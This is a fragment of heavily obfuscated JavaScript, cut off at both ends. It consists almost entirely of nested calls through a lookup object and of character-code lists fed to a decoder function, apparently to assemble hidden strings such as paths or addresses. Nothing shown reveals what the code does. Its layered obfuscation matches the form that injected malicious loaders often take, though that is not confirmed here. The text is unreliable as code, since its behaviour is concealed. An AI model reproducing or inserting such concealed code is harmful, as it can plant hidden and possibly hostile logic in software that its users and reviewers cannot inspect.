c,0xc55,0x2ff)](__inusc453,_0x11eefe['vJaTj']),_0x11eefe[_0x32a4ab(0x45e,-0xeb,0x8de,0x2bf)](_0x11eefe['Dqjqb'](__inusc453(_0x11eefe[_0x42473f(0x4f9,0x378,0x738,0x24e)]),_0x11eefe[_0x32a4ab(-0xe7,-0x27e,-0x6f6,-0x208)](__inusc453,_0x11eefe[_0x42473f(0xca3,0x304,0x872,0xc79)])),_0x11eefe[_0x42473f(0xc3a,0xde1,0xcc3,0xace)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x944,0x800,0x4fd,0x67e)](__inusc453('113,113,11'+'7,114'),_0x11eefe[_0x42473f(-0x3ec,0x460,0x200,0x5e9)](__inusc453,_0x11eefe[_0x42473f(0x2f0,0xaa7,0x60a,0x5ba)])),_0x11eefe['AHCIy'](__inusc453(_0x11eefe['PPNUC']),_0x11eefe[_0x32a4ab(-0x42,-0x3f5,0x236,-0x1fd)](__inusc453,_0x11eefe[_0x42473f(0xe3a,0xc4c,0x8af,0xb67)])),_0x11eefe[_0x42473f(0x3fb,0xc3f,0x9ea,0x8a4)](_0x11eefe['QJjQe'](__inusc453,'119,107,10'+_0x42473f(0x6a3,0xc58,0x8f4,0xabe)+_0x42473f(0x454,0x7a6,0x4da,-0xd2)),_0x11eefe[_0x42473f(0xce6,0x392,0x7b1,0xca2)](__inusc453,_0x11eefe[_0x32a4ab(0x3d9,0x380,0x2f,0x93c)])),_0x11eefe[_0x42473f(0x7eb,0xbb8,0x96a,0x609)](_0x11eefe[_0x32a4ab(0x999,0x445,0xb5e,0x6be)](__inusc453,_0x11eefe[_0x42473f(0xd69,0xf18,0xacd,0x470)])+_0x11eefe[_0x32a4ab(0x6a2,0x804,0x5aa,0xc5d)](__inusc453,'47'),__inusc453(_0x11eefe[_0x32a4ab(0x998,0x7bf,0x3ce,0x885)])),_0x11eefe[_0x42473f(0x381,0x5f3,0x449,0x90a)](_0x11eefe[_0x32a4ab(0x274,-0x12,-0x12e,0x584)](_0x11eefe['uYXRg'](_0x11eefe['VaHKo'](_0x11eefe[_0x32a4ab(-0x8b,0x38b,-0x6cc,-0x663)](_0x11eefe[_0x32a4ab(0x4eb,-0xe9,0x939,0xb24)](__inusc453,_0x11eefe['tJiIP']),__inusc453(_0x11eefe['UuGqG'])),__inusc453(_0x11eefe[_0x42473f(0x54e,0x69f,0x3e0,0x5cb)])),_0x11eefe[_0x42473f(0xd28,0x4ba,0x8b0,0x9f3)](__inusc453,'47'))+_0x11eefe[_0x42473f(0xaf0,-0xb7,0x50c,0x8bf)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x47c,0x53f,0x5d8)]),_0x11eefe[_0x42473f(0xd71,0x50c,0x901,0xe7c)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x90,0x1bd,0x89b)])),_0x11eefe[_0x32a4ab(0xa3f,0x9c7,0xd02,0x920)](__inusc453,_0x11eefe[_0x42473f(0x416,0xc76,0x796,0x284)])),_0x11eefe['OXLpr'](_0x11eefe[_0x32a4ab(0xa5f,0x1066,0xdaa,0x59a)](__inusc453,_0x11eefe['SDPiw']),_0x11eefe['NFoBS'](__inusc453,_0x11eefe[_0x32a4ab(-0x161,0x13f,-0x670,0x10)]))+_0x11eefe[_0x42473f(0x63d,0xb92,0xa3c,0x403)](__inusc453,_0x11eefe[_0x42473f(0xa2a,0x3e,0x512,0x3f5)]),_0x11eefe[_0x32a4ab(0x876,0x451,0xcea,0xdc0)](__inusc453(_0x11eefe[_0x42473f(0x977,0xe1e,0xcd9,0x111a)]),_0x11eefe[_0x42473f(-0x4e,0x7c8,0x1ad,-0x19)](__inusc453,_0x11eefe['vQBvI']))+__inusc453(_0x11eefe[_0x42473f(0x8ed,0x37f,0x512,0x957)]),_0x11eefe[_0x42473f(-0x1f,0x29e,0x250,0x844)](_0x11eefe['gtjUv'](__inusc453,'121,104,10'+_0x42473f(0x658,0x8bf,0xb48,0xfb7))+_0x11eefe['hcAwP'](__inusc453,_0x11eefe[_0x42473f(0xb0d,0x6de,0x653,0xbb7)]),_0x11eefe['KkOAL'](__inusc453,_0x11eefe['lgscz'])),_0x11eefe[_0x32a4ab(0x8be,0xa3e,0x8e7,0xcf9)](_0x11eefe[_0x42473f(0x8d9,0x6e4,0x999,0xb46)](__inusc453,_0x42473f(-0x1e8,0x8f4,0x33b,-0x214)+_0x32a4ab(0x7cd,0xbff,0x1fa,0x906)+_0x32a4ab(-0x222,-0xc7,-0x5b4,0x13e))+__inusc453(_0x11eefe[_0x42473f(0x97f,0x6db,0x46c,-0x17e)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x363,0x57,0x72d)])),_0x11eefe['aYDiZ'](_0x11eefe['ZNGBK'](_0x11eefe[_0x32a4ab(-0x86,0x3a1,0x1e,-0x5f5)](_0x11eefe[_0x32a4ab(0xa32,0x4e2,0x7c6,0x61f)](__inusc453,'116,107,11'+_0x32a4ab(0x7de,0x547,0x6b8,0x461)+_0x32a4ab(-0x74,-0x132,-0x5d6,0x4ef)),_0x11eefe[_0x42473f(-0x95,0x3a9,0x299,0xab)](__inusc453,_0x11eefe[_0x42473f(0x800,0x536,0x7bd,0x478)])),__inusc453(_0x11eefe[_0x42473f(-0x15c,0x1f3,0x13b,0x70e)]))+_0x11eefe[_0x32a4ab(-0x1d3,-0x242,0x386,-0x156)](__inusc453,_0x11eefe[_0x42473f(0xe57,0xa12,0x872,0x6a8)]),__inusc453(_0x11eefe[_0x42473f(0x16f,0x867,0x512,0x374)])),_0x11eefe[_0x32a4ab(0x2b0,0x856,0x367,0x237)](_0x11eefe[_0x42473f(0x40c,0x390,0x54a,0x196)](_0x11eefe[_0x42473f(0xe6b,0x694,0x82d,0x1d9)](__inusc453,_0x11eefe['hideS']),_0x11eefe['TxGDy'](__inusc453,_0x32a4ab(0x1ee,0x627,-0x117,0x20))),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['UDwGf'](_0x11eefe['LDATe'](_0x11eefe['EzzaJ'](_0x11eefe['fkVmT'](__inusc453,_0x11eefe[_0x42473f(-0x31b,0x1e,0xf2,-0x1c1)])+__inusc453(_0x11eefe[_0x42473f(0x35c,0x528,0x4f8,-0x81)]),_0x11eefe[_0x42473f(0x6b2,0x82e,0xb01,0xd7d)](__inusc453,_0x11eefe[_0x42473f(0x7af,0x1071,0xbb2,0xdcf)])),_0x11eefe[_0x32a4ab(0x5d3,0xb51,0x2e6,0x541)](__inusc453,_0x11eefe['PwZWz']))+_0x11eefe[_0x42473f(0x517,0x439,0x74c,0x2dd)](__inusc453,_0x11eefe[_0x42473f(0xe41,0x637,0x820,0x769)]),_0x11eefe['ZilYx'](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0x88b,0xe5e,0x84d,0x5cc)](__inusc453(_0x11eefe[_0x32a4ab(0x137,0x2fb,-0x3f3,0x43b)]),__inusc453(_0x11eefe['DNmfb'])),_0x11eefe[_0x32a4ab(0x7c6,0x7ed,0x6ce,0xb0d)](__inusc453,_0x11eefe[_0x42473f(0x39e,0x3d0,0x2c9,0x887)]),_0x11eefe[_0x32a4ab(-0x43,-0x1af,-0x30a,0x4fe)](_0x11eefe[_0x42473f(0xa07,0x269,0x77f,0x2c2)](_0x11eefe[_0x32a4ab(0x5fb,0x76b,0x977,0xadf)](__inusc453,_0x11eefe['wfXDT']),_0x11eefe[_0x42473f(0xdbc,0x83e,0x978,0xa7e)](__inusc453,_0x11eefe[_0x32a4ab(0x60a,0xaf3,0x1e4,0x952)])),_0x11eefe[_0x32a4ab(0xa1f,0x44d,0xfce,0x991)](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0x6e1,0x85d,0x2c5,0x8ce)](__inusc453(_0x32a4ab(-0x175,0x2a3,0x71,0x450)+'6,125,51,1'+'05'),_0x11eefe[_0x42473f(0x70b,0x943,0x845,0x62b)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x56,0x331,-0x71)]))+_0x11eefe[_0x42473f(0xd5c,0x56c,0xaac,0x633)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x7c0,0x57b,0x790)]),_0x11eefe[_0x42473f(-0x510,0x16d,0xa0,-0x58e)](_0x11eefe['ndDEw'](__inusc453,'100,106,12'+_0x32a4ab(0x541,0x803,0x471,0x592)+'107,104,11'+'0,55')+_0x11eefe[_0x42473f(0xac0,0x796,0xab2,0x705)](__inusc453,_0x11eefe[_0x42473f(0x4c8,0xe21,0x872,0x8f1)]),_0x11eefe[_0x32a4ab(0x8db,0xaa1,0xf30,0xc92)](__inusc453,_0x11eefe[_0x42473f(0x8bb,0x6e7,0x512,0x3d7)])),_0x11eefe['JiXBp'](_0x11eefe[_0x32a4ab(0x272,0x5,0x6ec,0x13d)](_0x11eefe[_0x32a4ab(0x826,0xe38,0x69b,0x433)](_0x11eefe[_0x32a4ab(0x748,0xc1b,0x569,0x8ed)](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x751,0x616,0xb46)]),_0x11eefe[_0x32a4ab(0x47e,0x749,0x501,0x1a4)](__inusc453,'98,112,108'+_0x42473f(0x417,0x5e0,0xbd,-0x46d)+_0x42473f(0x6fc,0x413,0x719,0x517))),_0x11eefe[_0x42473f(0xade,0x5de,0x922,0x4fa)](__inusc453,_0x11eefe[_0x42473f(0x2bb,0x107,0x175,0x4ab)])),_0x11eefe['lGzMG'](__inusc453,_0x11eefe[_0x42473f(0xb3,0x5f8,0x512,0x1a5)])),_0x11eefe['peVIu'](__inusc453(_0x11eefe['NapBa'])+_0x11eefe['YOPwP'](__inusc453,_0x11eefe['MyxJz']),_0x11eefe[_0x42473f(-0x17b,0x5dd,0x408,0x55a)](__inusc453,_0x11eefe[_0x42473f(0x3ef,0x24a,0x512,0x5a0)])),_0x11eefe['UBsBN'](_0x11eefe[_0x32a4ab(0x32f,-0xfe,0x6,-0x25d)](__inusc453,_0x11eefe[_0x32a4ab(0x97d,0xc67,0xce9,0xc5b)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0xda,0x275,-0x41c)])),__inusc453(_0x11eefe[_0x42473f(0x5fa,-0x1e5,0x252,0x499)]),_0x11eefe[_0x32a4ab(0x85c,0x993,0x4f7,0x681)](_0x11eefe['vxhjT'](__inusc453,_0x11eefe[_0x42473f(0x14b,0x254,0x642,0x452)]),_0x11eefe[_0x42473f(0x3e5,0x6a7,0xa0f,0xc20)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x776,0x622,0x1eb,0x6b5)](_0x11eefe[_0x42473f(0xc67,0x94f,0xbb0,0xd1d)](_0x11eefe['VcEuV'](__inusc453,_0x11eefe[_0x32a4ab(0x9a8,0xc49,0x6df,0xba3)]),__inusc453(_0x11eefe['bSqCC'])),__inusc453(_0x32a4ab(0x1ee,-0x1fc,-0x3b4,0x1d)))+_0x11eefe[_0x32a4ab(0xb1,0x6da,-0x1fc,0x691)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0x3ea,0x553,0x2f,0x389)](_0x11eefe[_0x32a4ab(0x5d,0x397,-0x437,-0x319)](_0x11eefe[_0x32a4ab(0x283,0x14d,-0x347,0x52d)](__inusc453,_0x11eefe[_0x42473f(0x991,0x9c8,0xb59,0xd76)]),_0x11eefe[_0x32a4ab(-0x1c3,-0x44b,-0xe,-0x34d)](__inusc453,_0x11eefe[_0x32a4ab(0x993,0x4fa,0xae8,0x73a)])),_0x11eefe[_0x32a4ab(0x688,0x7fd,0x19b,0xa6a)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x3f3,0x546,0xc7d)])),_0x11eefe['jAJZn'](__inusc453,_0x11eefe['jVcyh']),_0x11eefe[_0x32a4ab(-0x3c,-0x373,0x127,0x3ec)](_0x11eefe['ZESnr'](__inusc453,_0x42473f(-0x25c,-0x565,0xd0,-0x310)+_0x42473f(0x171,0x811,0x1e5,0x27)+'106,112,12'+_0x32a4ab(0x383,0x724,0x14,0x3ef)+_0x32a4ab(0x8ff,0xe0f,0x435,0x5bb)+_0x32a4ab(0x48c,0x90d,-0x116,0x9a1)+_0x32a4ab(0x8c2,0xbe2,0xc80,0xa5a)),_0x11eefe['UPilw'](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x42473f(0x2eb,0xe59,0x895,0x889)](_0x11eefe[_0x42473f(0xc63,0x592,0xa13,0xabd)](_0x11eefe[_0x32a4ab(-0x1c8,0xe0,-0x685,0x3b9)](__inusc453,'99,107,106'+',105,119,1'+_0x42473f(0x28c,0x814,0x732,0xbb3)+_0x42473f(-0x19f,0x513,0x311,0x3a4)+'7'),_0x11eefe[_0x32a4ab(0x847,0x882,0x2f5,0x8c4)](__inusc453,_0x11eefe[_0x42473f(0x15f,0x8cd,0x399,0x37a)])),_0x11eefe[_0x32a4ab(0x3c6,0x266,0x6be,-0x1c3)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0xfa,0x244,0x3d)]))+_0x11eefe[_0x32a4ab(0x208,-0x311,0x703,0x350)](__inusc453,_0x42473f(0x1c4,-0xb9,0x9b,0x4d9)),_0x11eefe[_0x32a4ab(-0xe8,0x489,-0x5e6,-0x717)](__inusc453,'113,109,56'+_0x32a4ab(-0x1c5,-0x33d,-0x123,0x3ba)+_0x32a4ab(0x828,0x39a,0xdf4,0xcab)),_0x11eefe['MOydb'](__inusc453(_0x11eefe[_0x42473f(-0xfb,0x838,0x3ac,0x920)]),_0x11eefe['BvLFw'](__inusc453,_0x11eefe['HVLWV'])),_0x11eefe[_0x32a4ab(0x6ca,0x465,0x5e0,0x20e)](__inusc453(_0x11eefe[_0x42473f(0x864,0xb80,0x88e,0x804)]),_0x11eefe[_0x42473f(0x64c,0xa25,0x3f1,0xfd)](__inusc453,_0x42473f(-0x1a9,0x18a,0x2b7,-0xd)+_0x32a4ab(0x797,0x4de,0x9a4,0x94a)+'09')),_0x11eefe[_0x42473f(0x12b,0x158,0x454,-0x1bd)](_0x11eefe[_0x32a4ab(-0x8,-0x370,-0x286,-0x5bb)](_0x11eefe[_0x42473f(0xf6a,0x656,0x911,0xc6a)](_0x11eefe[_0x42473f(0x70e,0x6b9,0x8b9,0xd8c)](__inusc453,_0x11eefe[_0x32a4ab(0x6e,-0x4b3,0x26c,0x9c)]),_0x11eefe['xwlMy'](__inusc453,_0x11eefe[_0x42473f(0x1fb,0x661,0x106,-0x3a8)])),_0x11eefe[_0x32a4ab(0x9c8,0xe6d,0xef9,0x85c)](__inusc453,_0x11eefe[_0x42473f(0xa0b,0x15d,0x6b4,0x7d3)])),_0x11eefe['IaxHM'](__inusc453,_0x32a4ab(0x556,0x676,0x9d6,-0x26)+',103,116,1'+'15')),_0x11eefe['DxBXb'](_0x11eefe[_0x42473f(0x7f1,0xe6a,0xc23,0xa3f)](__inusc453,_0x11eefe['vvkMs']),_0x11eefe['nQZFf'](__inusc453,_0x11eefe[_0x32a4ab(0x98e,0xdbe,0x576,0x974)])),__inusc453(_0x11eefe[_0x32a4ab(0x464,-0xe6,-0x162,-0x123)]),_0x11eefe['gdOHg'](_0x11eefe[_0x42473f(0x5ce,0xce1,0x7d7,0xaa7)](__inusc453,_0x11eefe[_0x32a4ab(-0x102,-0x2b1,-0x1f3,0x4f4)]),_0x11eefe[_0x32a4ab(0x27d,0xaf,-0x305,0x449)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe[_0x32a4ab(0x855,0xc45,0x86b,0x737)](_0x11eefe[_0x42473f(0x7ba,0x1f2,0x73f,0x650)](__inusc453,_0x11eefe[_0x32a4ab(-0x177,-0x4f3,-0x25c,-0x1f7)])+_0x11eefe[_0x32a4ab(0x4cf,0x338,0x837,0x723)](__inusc453,_0x42473f(0x487,0xb52,0x78c,0x966)+'5,121,121,'+_0x42473f(0xc6f,0x651,0x79e,0xcfc)+'9,55,109,1'+'22'),_0x11eefe['tgDba'](__inusc453,_0x11eefe[_0x42473f(0x8d7,0x3d3,0x512,0x7a6)])),_0x11eefe[_0x32a4ab(0x906,0xeb3,0x550,0xcf2)](_0x11eefe[_0x32a4ab(0x12d,0x424,0x380,0x460)](_0x11eefe['JlEOE'](__inusc453,_0x32a4ab(0x2bc,0x598,0x1fd,0x602)),_0x11eefe[_0x42473f(0x5ca,0xe55,0x8d0,0x598)](__inusc453,_0x11eefe[_0x32a4ab(-0x1df,-0x5a1,-0x2e1,0x24f)])),__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x2fb,-0x82,-0x259)])),_0x11eefe[_0x42473f(0x184,0x652,0x25e,-0x300)](__inusc453(_0x11eefe['HBwfe']),_0x11eefe[_0x42473f(0x87f,0x608,0xb73,0xfcb)](__inusc453,_0x11eefe[_0x42473f(0xdad,0xab9,0xd10,0x8e7)])),_0x11eefe[_0x42473f(0x807,0xc52,0x6df,0x872)](_0x11eefe[_0x32a4ab(-0x229,-0x4d,-0x379,-0x81f)](__inusc453,_0x42473f(0x592,-0x37a,0x24d,0x532)+_0x42473f(0xf47,0xfd4,0xa1c,0xf06)+_0x42473f(0x1060,0xce1,0xd31,0x7a3)),__inusc453(_0x11eefe[_0x42473f(0x583,0x287,0x57c,0xba0)])),_0x11eefe[_0x32a4ab(-0x160,0x2ad,0x487,0x3ee)](__inusc453,_0x11eefe[_0x42473f(0xa84,0xab6,0x479,0xda)])+_0x11eefe[_0x42473f(0x190,-0x2b3,0x176,0x56d)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xbc8,0xb79,0xb52)]),_0x11eefe[_0x42473f(-0x331,-0xb4,0x1a3,0x57b)](_0x11eefe[_0x32a4ab(0x33b,0x91c,0x62d,0x41)](__inusc453,_0x11eefe[_0x32a4ab(0x543,0xac3,0x439,0x833)])+_0x11eefe[_0x42473f(-0x3a8,0x17f,0x1ad,-0x3ce)](__inusc453,_0x42473f(0x6f6,0xbc8,0x8f1,0x7fe)),_0x11eefe['ayoAd'](__inusc453,_0x32a4ab(0x1d6,-0x2db,-0x35d,-0x43b))),_0x11eefe[_0x32a4ab(0x96e,0xdb3,0x6cd,0xb6e)](_0x11eefe[_0x32a4ab(-0x1f3,0x40f,-0x2bb,-0x16c)](__inusc453,_0x32a4ab(0x55e,0x3f3,0x61c,0x722)+_0x32a4ab(0x4d2,0x721,0x94,0xaf8)+_0x32a4ab(0x706,0x6bc,0x1a8,0x62d)+_0x32a4ab(0x261,0x5c,0x772,0x2c6)),__inusc453(_0x11eefe['XpaQD'])),_0x11eefe['zAYtC'](_0x11eefe['dULKH'](__inusc453,_0x11eefe[_0x32a4ab(0x40,0x2a9,-0x23d,-0x138)]),__inusc453('121,118,10'+_0x42473f(0xe87,0xb3c,0x844,0x3cc)+_0x32a4ab(0x308,-0x196,-0x1b9,-0x254)+'9,117,118,'+_0x42473f(0x7be,0x9a2,0xbf7,0x83b)+_0x42473f(0xc54,0xa3d,0x607,0x38f))),_0x11eefe['uFnWM'](_0x11eefe[_0x42473f(0xfe3,0x8f1,0xd48,0x7a2)](__inusc453,_0x11eefe['JoPcq']),_0x11eefe['PreWv'](__inusc453,_0x11eefe[_0x42473f(0x257,0x1dd,0x7d0,0x7c7)]))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x292,0x87c,0x4db)]),_0x11eefe[_0x32a4ab(0x3d6,0x20,0x83b,0x6bc)](_0x11eefe['SUmXp'](__inusc453(_0x11eefe[_0x32a4ab(-0x181,-0x4be,-0x27e,0xa7)]),__inusc453(_0x11eefe[_0x42473f(0x8bf,-0x3,0x359,-0x25d)])),_0x11eefe[_0x42473f(0x55e,0x717,0x73c,0x7d3)](__inusc453,_0x32a4ab(-0x23b,-0x3e6,-0x473,-0x14b))),__inusc453(_0x32a4ab(0x646,0x146,0x1c7,0x47d)+'4,120,106,'+_0x32a4ab(-0xc2,-0x605,0x26,0x235))+__inusc453(_0x11eefe['XpaQD']),_0x11eefe[_0x32a4ab(0x56,0x5e8,-0xc3,0x401)](__inusc453,_0x11eefe[_0x42473f(-0x30c,0x4d,0x1f8,0x152)])+_0x11eefe[_0x42473f(0x39f,0x42a,0x22f,-0xc2)](__inusc453,_0x11eefe[_0x42473f(0x95b,0x186,0x40b,0x809)]),_0x11eefe['wnwBM'](_0x11eefe[_0x32a4ab(0x853,0x8df,0x850,0xade)](_0x11eefe['kpUMY'](__inusc453,_0x11eefe[_0x32a4ab(0x235,0x6ed,-0x1b0,0xd0)]),_0x11eefe[_0x32a4ab(0x33b,0x5f1,-0x19c,0x3e3)](__inusc453,_0x42473f(0xf37,0x52c,0x8f1,0xe75)))+_0x11eefe[_0x42473f(0xc33,0x595,0xb2c,0xead)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x9,-0x6bd,-0x232)]),_0x11eefe[_0x32a4ab(0x85f,0x358,0x8e6,0xbd8)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x52e,0x37,0x29f)])),_0x11eefe[_0x32a4ab(0x498,0x921,0x221,0x46d)](_0x11eefe['YGsYt'](_0x11eefe[_0x42473f(0x6c8,0xdb8,0xcc3,0x6f9)](__inusc453,'113,113,11'+'7,114,124,'+'103,112,12'+_0x42473f(-0x2ef,-0x1d6,0x2a6,0x5e4)+_0x42473f(0x454,0x534,0xa3a,0x5ae)),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0xd9,0xc5,0x408)])),_0x11eefe[_0x42473f(0x12d9,0xf9e,0xd48,0xdec)](__inusc453,_0x32a4ab(-0x23b,0x33b,-0x75,-0x20b))),_0x11eefe['YwLCU'](_0x11eefe[_0x42473f(0x5a0,0x34f,0x954,0xa5f)](_0x11eefe[_0x42473f(0x350,0x6e5,0x4b4,0x774)](_0x11eefe['mYWKM'](__inusc453,_0x42473f(0x5fe,0x474,0x592,0x396)),_0x11eefe[_0x32a4ab(-0x42,0x44c,-0x66b,0x39f)](__inusc453,_0x11eefe[_0x32a4ab(0x21,0x47e,-0x35e,0x47f)])),_0x11eefe['tgDba'](__inusc453,_0x11eefe[_0x42473f(0xde6,0x12ac,0xc9b,0xe59)])),__inusc453('99'))+__inusc453('47,114,111'),_0x11eefe[_0x32a4ab(0x91,-0x1a7,-0x9f,-0x149)](_0x11eefe[_0x42473f(0x399,0x545,0x331,0x513)](_0x11eefe[_0x42473f(0x391,0xd6a,0x8e7,0x65a)](_0x11eefe[_0x32a4ab(0x4dc,0x51f,0x1f4,0xab)](_0x11eefe[_0x32a4ab(0x89d,0xbee,0x974,0xabe)](__inusc453,_0x11eefe[_0x32a4ab(0x6c,-0x2b7,0x5b,-0x317)]),_0x11eefe[_0x32a4ab(0x467,0x624,0x9c0,0x83f)](__inusc453,_0x42473f(0x487,0x13,0xa1,-0x1f5)+'1,105,120')),_0x11eefe[_0x32a4ab(0x23f,0x67a,0x486,-0x3d0)](__inusc453,_0x11eefe[_0x32a4ab(0x15f,-0x143,0x4d4,-0x438)])),_0x11eefe[_0x42473f(0x4ec,0x14d,0x49a,0x5)](__inusc453,_0x11eefe[_0x32a4ab(-0x7d,0x2a0,0x11f,-0xe3)])),_0x11eefe[_0x42473f(-0x1a,0x2c9,0x4a1,0x386)](__inusc453,_0x11eefe[_0x42473f(0xc4c,0x10c9,0xd10,0x11cf)])),_0x11eefe[_0x42473f(0x8e4,0x63a,0x4d0,-0x113)](_0x11eefe[_0x42473f(0x2fd,0x95b,0x32c,0x95d)](__inusc453,_0x11eefe[_0x42473f(0x409,0x304,0x18d,0x7e)]),_0x11eefe['QKUGV'](__inusc453,_0x32a4ab(0x59e,0x377,0x59b,0x840)))+__inusc453(_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0xc6,0x404,0x624,-0x1f5)](__inusc453(_0x11eefe[_0x32a4ab(0xf6,-0x4bf,-0x115,-0x32)]),_0x11eefe['bCQNO'](__inusc453,_0x11eefe[_0x42473f(0x386,0xdd1,0x872,0x70b)]))+__inusc453(_0x11eefe[_0x42473f(0xa4a,0x5bc,0x512,-0x4d)]),_0x11eefe[_0x42473f(-0x17d,0x3da,0x1c4,0x1a8)](_0x11eefe['NCCLS'](_0x11eefe[_0x32a4ab(0x303,0x865,-0x19e,0x725)](__inusc453,_0x32a4ab(0x5f1,0x43b,0x92e,0x513)+_0x42473f(0x70a,0x8b5,0x98b,0xaf6)+_0x42473f(-0x3e4,0x835,0x1da,-0xd1)),_0x11eefe[_0x42473f(0x6ed,0x9d5,0x8ae,0x7b2)](__inusc453,_0x11eefe[_0x42473f(0x7bc,0xfd4,0xc57,0xea1)])),__inusc453(_0x11eefe[_0x32a4ab(0x998,0xe47,0x4e2,0xb23)])),_0x11eefe['BdkXZ'](__inusc453,_0x11eefe[_0x32a4ab(0x93e,0x9ef,0x90b,0x919)])+_0x11eefe['gHmjO'](__inusc453,_0x11eefe[_0x42473f(0xea,0xade,0x512,0x17a)]),_0x11eefe[_0x42473f(0xa29,0xbf3,0xbcd,0xa91)](_0x11eefe[_0x32a4ab(0x83b,0x203,0x6cb,0xc95)](_0x11eefe['bUMIq'](_0x11eefe[_0x42473f(0x9b6,0x1097,0xc02,0x6e2)](_0x11eefe[_0x42473f(0x349,0x4c5,0x413,0x9ae)](__inusc453,'98,106,119'+',121'),_0x11eefe[_0x42473f(0x88c,0x5d7,0xb75,0xf57)](__inusc453,_0x11eefe[_0x32a4ab(0x756,0x649,0x24b,0x23f)])),_0x11eefe[_0x42473f(0xe03,0x4f9,0xac8,0xb8b)](__inusc453,_0x11eefe['wTPIN'])),_0x11eefe[_0x42473f(0x8bc,0x684,0x294,0x804)](__inusc453,_0x11eefe['vQBvI'])),_0x11eefe[_0x32a4ab(-0x1c7,0x14d,-0x6de,0x188)](__inusc453,_0x11eefe[_0x42473f(0x2c8,0x493,0x512,0x9bd)])),_0x11eefe['dvpUi'](_0x11eefe[_0x42473f(-0x3ca,0x348,0x1dd,0x155)](__inusc453,_0x11eefe[_0x32a4ab(0xd3,0x247,-0x251,0x239)]),_0x11eefe[_0x42473f(0x863,-0x328,0x23b,0x501)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x3d5,-0x385,0x5bd)])),_0x11eefe['wNNrG'](__inusc453,_0x11eefe[_0x32a4ab(0x207,0x250,0x56a,0x11a)]),_0x11eefe[_0x42473f(0x384,0x590,0x83e,0x6aa)](_0x11eefe['ZawuK'](_0x11eefe[_0x32a4ab(0x459,0x910,0x1be,0x921)](__inusc453(_0x11eefe[_0x42473f(0x10d,0x35,0x1b6,0x428)]),__inusc453(_0x42473f(0x10df,0x94c,0xc78,0x112e)+'114')),_0x11eefe[_0x42473f(0xc88,0xd17,0x767,0xb3d)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x68a,0x78e,0x896)])),_0x11eefe['EOlEP'](__inusc453,_0x11eefe[_0x42473f(0x81b,0x99c,0x796,0x833)])),_0x11eefe['StUpq'](_0x11eefe['BqkWc'](_0x11eefe['hKGoM'](__inusc453,_0x42473f(0x1005,0xfde,0xbab,0x825)),_0x11eefe[_0x32a4ab(0x56b,0x33f,0x9d4,0x8e6)](__inusc453,_0x11eefe[_0x42473f(0x8ec,0xcbf,0x8d4,0x29b)]))+__inusc453(_0x11eefe[_0x32a4ab(0x54a,0x5f4,0x9a2,0x823)]),__inusc453(_0x11eefe[_0x42473f(0x3d1,-0x1a8,0x106,0x25d)]))+_0x11eefe[_0x42473f(0xe6c,0x6ed,0xd47,0xc05)](__inusc453,_0x11eefe[_0x42473f(0x36d,0x61b,0x512,0x150)]),_0x11eefe[_0x42473f(-0x132,-0x178,0x45c,0x5d0)](__inusc453(_0x32a4ab(-0x89,-0x404,-0x58f,-0x5af)+'1,105,120,'+_0x42473f(0xa0e,0x5fe,0x6e7,0x600)+_0x42473f(0x784,0xbca,0x8c2,0xc22)+'10'),_0x11eefe[_0x42473f(0xeaf,0xe4f,0xcb2,0xd68)](__inusc453,_0x42473f(0x6b3,0xaaf,0x4ac,0xa1))),_0x11eefe[_0x42473f(0xcaa,0x600,0x8b9,0x456)](__inusc453,_0x42473f(0xba,-0x122,0x33b,0x644)+_0x42473f(0x49f,0x310,0xe7,-0x1ad)+'117,104,10'+'8,55,109,1'+_0x42473f(0xf49,0x115b,0xbad,0xd46)),_0x11eefe[_0x42473f(0x75b,-0x238,0x3cd,-0x160)](_0x11eefe[_0x32a4ab(0x69e,0x8d5,0xc18,0xa16)](__inusc453(_0x11eefe[_0x32a4ab(0xa47,0xba6,0xf96,0x86d)]),_0x11eefe['KMuuy'](__inusc453,_0x11eefe['VnnGf'])),__inusc453(_0x32a4ab(0x1d6,0x820,0x107,0x48c))),_0x11eefe[_0x32a4ab(0x548,0x44a,-0x2f,0x633)](_0x11eefe[_0x32a4ab(0x589,0x246,0x21b,0x2f7)](__inusc453,_0x11eefe[_0x42473f(0x523,0x4ae,0x6f9,0xd2d)]),__inusc453(_0x11eefe['KGCfk']))+_0x11eefe[_0x42473f(-0x1e3,0x2f7,0x405,0x67f)](__inusc453,_0x42473f(0xc4d,0x79a,0x947,0xd02)+_0x42473f(0xa76,0x83d,0x88c,0x508)),_0x11eefe[_0x42473f(0x4fa,0xb7d,0x59b,0xbb9)](_0x11eefe[_0x32a4ab(0x42,-0x3ee,0x5e8,0x13e)](__inusc453(_0x11eefe['KGCfk']),_0x11eefe[_0x32a4ab(0x812,0xb7b,0x541,0xd1e)](__inusc453,_0x11eefe['aMXVx'])),_0x11eefe[_0x32a4ab(0x3ae,0x740,0x1f4,0x256)](__inusc453,'112,111')),_0x11eefe[_0x32a4ab(0x332,0x662,-0x1cd,0x983)](_0x11eefe[_0x42473f(-0xcb,0x8ce,0x44f,0x77a)](__inusc453,_0x42473f(0x67b,0xdfc,0x91a,0xe3c)+'4,114,11